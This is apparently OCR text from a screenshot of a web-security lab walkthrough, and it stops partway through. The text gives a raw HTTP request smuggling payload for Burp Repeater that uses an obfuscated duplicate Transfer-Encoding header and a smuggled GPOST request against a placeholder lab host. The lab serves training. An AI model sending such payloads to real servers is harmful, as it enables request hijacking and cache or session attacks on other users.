
    Using Burp Repeater, issue the following 
request twice:

    POST / HTTP/1.1

    Host: your-lab-id.web-security-academy.net

    Content-Type: application/x-www-form-
urlencoded

    Content-length: 4

    Transfer-Encoding: chunked

    Transfer-encoding: cow

    5c

    GPOST / HTTP/1.1
